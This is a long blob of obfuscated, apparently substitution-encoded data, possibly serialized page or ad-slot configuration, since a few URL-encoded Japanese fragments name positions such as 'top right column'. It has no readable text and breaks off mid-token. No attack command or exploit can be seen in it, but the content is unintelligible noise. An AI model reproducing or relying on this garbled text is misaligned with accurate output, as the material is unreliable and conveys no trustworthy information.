b9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahabvaxahagrxcabrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahravvaxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxavvdaorvr9rvxrnsrwabrxrcra96o9a5rvr9rvxp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahdrxab9rwagahp9rw6rvr9rvxravpprx6abahcv8pahabvaxrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,[base64],rka0axrn98drkrqr3aia8ai,brkrwdrkrqrk98abrwraagrxahravvaxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkcrwagabrx8yabsanagrxprx6aba5rkrqgawa8,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkra9abrxr4v8aoahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrjia8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiaia8,rkrw6orx6abv8rwrxa5rkrqgbrkrwdrkrqrkrspabaoa1axraa196rasv8rcavvababvprk,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqrjawawaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2a5raahrxorga0v6ahawrkaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrka08agah6vabahp9abrasrxdrk,rko9aga0rxrkrqrkr6sababaxa5rqasasa1asasa1rspabaoasasa2rsaxasasa1r1asaslr1lrqg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlazr1lrqatg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlaz*azl$rkai,brk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3iawiawir3rjayawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjay4rbnrbaya4qa4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa196rasv8rcavvababvprk,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqayrba4,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqayrba4,rkprw6r8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqir3aw,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrq4awaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkai,brk8a0agrxrkrqrkrxagrxprx6abahrw6orwa5rwavagrxaha5rxagrxraabv8rk,rko9aga0rxrkrqrkxa5rx98rasahavvfahpvd9agrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3r3ayayawawr3nrjqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjiawrcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjawrbqr3aya4a4a4aya4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqc9aga5rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rvxabvaxrcrav6abrx6abrcavvfrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawna4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciirbfr3a4awrcrarx6abrx8cvvabrx8agrxcabrcrjrbrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbrbr3rbawia4rb4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaya8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqrbrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADrciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrba8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayawinrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcqrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Brciirbrcr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr3iqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcirc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr344rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcayrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbinqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorc4rc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzr